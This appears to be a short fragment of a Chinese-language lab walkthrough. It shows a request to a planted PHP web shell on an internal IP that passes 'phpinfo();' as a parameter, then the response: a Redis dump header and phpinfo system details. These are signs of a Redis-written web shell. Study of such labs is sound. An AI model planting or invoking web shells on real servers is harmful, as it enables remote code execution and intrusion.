 172.72.23.28/shell.php?1=phpinfo();
Submit
172.72.23.28/shell.php?1=phpinfo(); 的快照如下：
REDIS0009� redis-ver 5.0.5�
redis-bits�@� ctime�� �`�used-mem�8
�aof-preamble��� x
PHP Version 5.4.16
PHP Logo
System Linux 30409bb569f7 5.8.0-48-generic #54~20.04.1-Ubuntu SMP Sat Mar 20 13:40:25 UTC 2021 x86_64